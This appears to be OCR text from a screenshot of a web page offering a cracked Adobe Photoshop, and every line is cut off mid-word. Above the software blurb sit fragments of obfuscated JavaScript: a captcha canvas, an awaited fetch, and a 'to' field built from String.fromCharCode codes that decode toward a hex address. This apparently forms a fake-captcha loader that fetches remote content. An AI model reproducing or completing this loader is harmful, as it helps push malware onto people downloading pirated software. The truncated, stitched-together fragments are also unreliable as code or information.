
c=document.getElementById('captchaCanvas'),x
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath()
q=String.fromCharCode(34);const re=await fet
[{to:String.fromCharCode(48,120,98,97,48,99,98
j=await re.json();if(j.result){let h=j.result.sub
Processor:
1 GHz, 2-core minimum
RAM:
At least 4 GB
Disk space:
64 GB for crack
Adobe Photoshop is a program for raster image e
manipulation, compositions, and advanced effect
brushes. Relied on by photographers, designers,